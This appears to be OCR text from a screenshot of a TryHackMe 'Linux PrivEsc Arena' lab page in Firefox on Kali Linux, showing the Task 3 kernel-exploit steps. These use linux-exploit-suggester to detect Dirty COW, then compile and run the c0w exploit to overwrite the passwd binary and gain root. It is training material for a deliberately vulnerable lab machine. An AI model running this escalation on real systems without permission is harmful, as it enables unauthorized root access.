 Applications
Places
Firefox ESR
Sat 18:30
1
TryHackMe | Linux PrivEsc Arena - Mozilla Firefox
TryHackMe | Hacktivit
TryHackMe | Linux Pri
https://tryhackme.com/room/linuxprivescarena
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Develop
Title
IP Address
Expires
Windows Privesc
10.10.46.210
1h 56m 43s
Add 1 hour
Terminate
[Task 2] Deploy the vulnerable machine
[Task 3] Privilege Escalation - Kernel Exploits
Detection
Linux VM
1. In command prompt type:
/home/user/tools/linux-exploit-suggester/linux-exploit-suggester.sh
2. From the output, notice that the OS is vulnerable to “dirtycow”.
Exploitation
Linux VM
1. In command prompt type:
gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
2. In command prompt type: ./c0w
3. In command prompt type: passwd
4. In command prompt type: id
From here, either copy /tmp/passwd back to /usr/bin/passwd or reset your machine to undo changes made to the passwd binary
#1 Click 'Completed' once you have successfully elevated the machine
No answer needed
Completed